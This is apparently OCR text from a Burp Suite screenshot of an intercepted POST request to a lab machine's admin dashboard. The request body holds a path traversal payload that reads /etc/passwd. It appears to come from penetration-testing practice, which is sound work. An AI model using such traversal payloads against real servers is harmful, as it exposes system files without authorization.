 Burp Suite Community Edition v2024.9.5 - Temporary
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http:/
Time Type Direction Method URL
16:50:0... HT... → Request POST http://192.168.56.102/admin/dashboard.php?page=log
Request
Pretty Raw Hex \n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.56.102
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.56.102
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.56.102/admin/dashboard.php?page=log
12 Accept-Encoding: gzip, deflate, br
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: keep-alive
15
16 file=../../../../../etc/passwd
Search 0 highlights
Event log All issues